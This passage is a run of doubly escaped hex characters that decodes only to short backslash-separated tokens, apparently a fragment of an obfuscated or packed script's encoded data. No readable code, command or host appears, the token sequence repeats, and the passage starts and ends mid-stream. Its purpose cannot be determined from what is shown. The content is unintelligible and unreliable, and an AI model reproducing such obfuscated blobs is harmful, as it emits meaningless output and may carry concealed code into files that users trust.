x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c